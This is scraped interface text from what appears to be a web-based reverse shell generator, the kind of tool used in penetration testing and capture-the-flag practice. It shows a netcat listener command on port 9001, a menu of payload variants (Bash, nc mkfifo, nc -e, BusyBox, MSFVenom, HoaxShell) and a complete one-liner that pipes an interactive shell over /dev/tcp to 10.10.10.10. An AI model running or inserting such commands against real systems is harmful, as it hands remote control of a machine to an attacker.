 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
Shell sh Encoding None